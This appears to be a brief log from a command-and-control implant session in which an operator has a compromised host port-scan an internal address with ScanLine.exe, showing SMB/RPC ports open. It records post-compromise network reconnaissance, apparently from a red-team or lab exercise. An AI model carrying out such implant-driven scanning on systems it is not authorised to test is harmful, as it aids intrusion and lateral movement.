 [+] host called home, sent: 70 bytes
beacon> shell ScanLine.exe -bhpt 21-23,25,80,110,135-139,143,443,445,1433,1521,3306,3389,5556,5631,5900,8080 192.168.15.145
[*] Tasked beacon to run: ScanLine.exe -bhpt 21-23,25,80,110,135-139,143,443,445,1433,1521,3306,3389,5556,5631,5900,8080 192.168
[+] host called home, sent: 140 bytes
[+] received output:
Scan of 1 IP started at Thu Oct 03 17:45:40 2024
---------------------------------------------------------------------------
192.168.15.145
Responds with ICMP unreachable: No
TCP ports: 135 139 445
---------------------------------------------------------------------------
Scan finished at Thu Oct 03 17:45:44 2024